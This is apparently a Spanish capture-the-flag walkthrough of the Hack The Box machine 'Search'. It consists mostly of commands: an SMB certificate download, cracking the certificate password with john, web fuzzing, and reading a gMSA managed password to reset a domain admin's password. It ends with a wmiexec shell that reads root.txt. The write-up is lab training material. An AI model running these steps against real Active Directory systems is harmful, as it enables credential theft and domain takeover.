
smbmap -H 10.129.229.57 -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' --download 'RedirectedFolders$/sierra.frye/Desktop/staff.pfx


Nos dirigimos a ajustes/settings en firefox

Le damos click en Your Certificates y despues Import

Nos pide un password

pfx2john search-RESEARCH-CA.p12 > hash2
pfx2john staff.pfx > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

Importamos los certificados y usamos el password misspissy

wfuzz -c --hc=404 --sh=1233 -t 200 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://search.htb/FUZZ

Nos vamos a https://search.htb/staff
Ponemos las credenciales de sierra.frye y el nombre de la computadora seria research





Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
$mp = $gmsa.'msDS-ManagedPassword'
ConvertFrom-ADManagedPasswordBlob $mp
$secpw = (ConvertFrom-ADManagedPasswordBlob $mp).SecureCurrentPassword
$cred = New-Object System.Management.Automation.PSCredential 'BIR-ADFS-GMSA', $secpw
Invoke-Command -ComputerName localhost -Cred $cred -ScriptBlock { whoami }

Invoke-Command -ComputerName localhost -Cred $cred -ScriptBlock { net user tristan.davies cu3rv0x123 }

crackmapexec smb 10.129.229.57 -u 'tristan.davies' -p 'cu3rv0x123'


wmiexec.py search.htb/tristan.davies@10.129.229.57
type users\Administrator\Desktop\root.txt